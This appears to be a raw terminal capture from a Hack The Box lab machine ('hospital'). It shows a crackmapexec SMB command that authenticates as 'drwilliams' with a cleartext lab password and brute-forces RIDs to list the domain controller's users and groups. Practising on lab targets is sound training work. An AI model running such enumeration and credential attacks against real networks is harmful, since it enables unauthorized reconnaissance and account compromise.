 ┌──(ale㉿kali)-[~/Desktop/Hackethebox/hospital]
└─$ crackmapexec smb 10.10.11.241 -u 'drwilliams' -p ' ' --rid-brute
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\drwilliams:qwe123!@#
SMB 10.10.11.241 445 DC [+] Brute forcing RIDs
SMB 10.10.11.241 445 DC 498: HOSPITAL\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.241 445 DC 500: HOSPITAL\Administrator (SidTypeUser)
SMB 10.10.11.241 445 DC 501: HOSPITAL\Guest (SidTypeUser)
SMB 10.10.11.241 445 DC 502: HOSPITAL\krbtgt (SidTypeUser)
SMB 10.10.11.241 445 DC 512: HOSPITAL\Domain Admins (SidTypeGroup)
SMB 10.10.11.241 445 DC 513: HOSPITAL\Domain Users (SidTypeGroup)
SMB 10.10.11.241 445 DC 514: HOSPITAL\Domain Guests (SidTypeGroup)
SMB 10.10.11.241 445 DC 515: HOSPITAL\Domain Computers (SidTypeGroup)
SMB 10.10.11.241 445 DC 516: HOSPITAL\Domain Controllers (SidTypeGroup)
SMB 10.10.11.241 445 DC 517: HOSPITAL\Cert Publishers (SidTypeAlias)
SMB 10.10.11.241 445 DC 518: HOSPITAL\Schema Admins (SidTypeGroup)
SMB 10.10.11.241 445 DC 519: HOSPITAL\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.241 445 DC 520: HOSPITAL\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.241 445 DC 521: HOSPITAL\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.241 445 DC 522: HOSPITAL\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.241 445 DC 525: HOSPITAL\Protected Users (SidTypeGroup)
SMB 10.10.11.241 445 DC 526: HOSPITAL\Key Admins (SidTypeGroup)
SMB 10.10.11.241 445 DC 527: HOSPITAL\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.241 445 DC 553: HOSPITAL\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.241 445 DC 571: HOSPITAL\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.241 445 DC 572: HOSPITAL\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.241 445 DC 1000: HOSPITAL\DC$ (SidTypeUser)
SMB 10.10.11.241 445 DC 1101: HOSPITAL\DnsAdmins (SidTypeAlias)
SMB 10.10.11.241 445 DC 1102: HOSPITAL\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.241 445 DC 1124: HOSPITAL\$431000-R1KSAI1DGHMH (SidTypeUser)
SMB 10.10.11.241 445 DC 1125: HOSPITAL\SM_0559ce7ac4be4fc6a (SidTypeUser)
SMB 10.10.11.241 445 DC 1126: HOSPITAL\SM_bb030ff39b6c4a2db (SidTypeUser)
SMB 10.10.11.241 445 DC 1127: HOSPITAL\SM_9326b57ae8ea44309 (SidTypeUser)
SMB 10.10.11.241 445 DC 1128: HOSPITAL\SM_b1b9e7f83082488ea (SidTypeUser)
SMB 10.10.11.241 445 DC 1129: HOSPITAL\SM_e5b6f3aed4da4ac98 (SidTypeUser)
SMB 10.10.11.241 445 DC 1130: HOSPITAL\SM_75554ef7137f41d68 (SidTypeUser)
SMB 10.10.11.241 445 DC 1131: HOSPITAL\SM_6e9de17029164abdb (SidTypeUser)
SMB 10.10.11.241 445 DC 1132: HOSPITAL\SM_5faa2be1160c4ead8 (SidTypeUser)
SMB 10.10.11.241 445 DC 1133: HOSPITAL\SM_2fe3f3cbbafa4566a (SidTypeUser)
SMB 10.10.11.241 445 DC 1601: HOSPITAL\drbrown (SidTypeUser)
SMB 10.10.11.241 445 DC 1602: HOSPITAL\drwilliams (SidTypeUser)
SMB 10.10.11.241 445 DC 3101: HOSPITAL\Loggers (SidTypeAlias)